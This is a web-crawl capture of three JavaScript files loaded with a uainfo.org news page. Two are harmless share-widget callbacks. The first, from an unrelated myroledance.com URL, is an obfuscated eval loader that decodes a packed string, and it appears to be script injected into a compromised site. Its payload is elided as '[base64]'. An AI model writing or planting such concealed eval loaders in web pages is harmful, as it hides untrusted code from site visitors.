

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1649
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"gVHrietqE",23,5,23))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768904613376890
body_size: 398
content:
cb__utl_cb_share_1768904613376890('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ3MDkyNDQ5OC1iZXp6dWJ5eS1vdHZldC1vdC1hZG1pbmlzdHJhdHNpaS1wcmV6aWRlbnRhLXJvc3NpeXNrb211Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768904614323172
body_size: 437
content:
callback__utl_cb_share_1768904614323172([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1470924498-bezzubyy-otvet-ot-administratsii-prezidenta-rossiyskomu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1470924498-bezzubyy-otvet-ot-administratsii-prezidenta-rossiyskomu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])